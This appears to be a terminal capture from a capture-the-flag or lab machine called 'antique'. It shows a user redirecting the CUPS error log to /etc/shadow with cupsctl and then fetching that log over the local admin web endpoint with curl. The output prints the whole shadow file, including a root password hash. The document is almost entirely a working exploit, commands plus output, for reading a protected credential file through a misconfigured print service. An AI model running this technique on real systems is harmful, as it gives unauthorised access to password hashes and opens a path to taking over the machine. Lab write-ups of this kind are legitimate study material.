 lp@antique:/etc/cups$ cupsctl ErrorLog=/etc/shadow
lp@antique:/etc/cups$ curl 127.0.0.1:631/admin/log/error_log?
root:$6$UgdyXjp3KC.86MSD$sMLE6Yo9Wwt636DSE2Jhd9M5hvWoy6btMs.oYtGQp7x4iDRlGCGJg8Ge9NO84P5lzjHN1WViD3jqX/VMw4LiR.:18760:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
uucp:*:18375:0:99999:7:::
proxy:*:18375:0:99999:7:::
www-data:*:18375:0:99999:7:::
backup:*:18375:0:99999:7:::
list:*:18375:0:99999:7:::
irc:*:18375:0:99999:7:::
gnats:*:18375:0:99999:7:::
nobody:*:18375:0:99999:7:::
systemd-network:*:18375:0:99999:7:::
systemd-resolve:*:18375:0:99999:7:::
systemd-timesync:*:18375:0:99999:7:::
messagebus:*:18375:0:99999:7:::
syslog:*:18375:0:99999:7:::
_apt:*:18375:0:99999:7:::
tss:*:18375:0:99999:7:::
uuidd:*:18375:0:99999:7:::
tcpdump:*:18375:0:99999:7:::
landscape:*:18375:0:99999:7:::
pollinate:*:18375:0:99999:7:::
systemd-coredump:!!:18389::::::
lxd:!:18389::::::
usbmux:*:18891:0:99999:7:::
lp@antique:/etc/cups$